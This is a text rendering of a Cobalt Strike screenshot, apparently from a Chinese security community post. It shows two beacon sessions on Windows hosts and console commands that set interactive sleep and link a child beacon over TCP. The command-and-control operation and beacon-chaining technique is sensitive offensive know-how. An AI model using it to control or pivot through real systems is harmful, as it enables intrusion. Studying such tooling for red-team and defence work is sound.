 Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
110. 169.254.205.28 https admin DESKTOP-0AH7FQ0 beacon_father.exe 9564 x86 2s
169.254.205.28 169.254.240.232 https last0monster DESKTOP-EC8RR16 beacon_child.exe 5820 x86 18s
Event Log X Beacon 169.254.205.28@9564 X Listeners X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> connect 127.0.0.1 7777
[*] Tasked to connect to 127.0.0.1:7777
[+] host called home, sent: 20 bytes
[+] established link to child beacon: 169.254.240.232
[DESKTOP-0AH7FQ0] admin/9564 last: 2s
beacon>
先知社区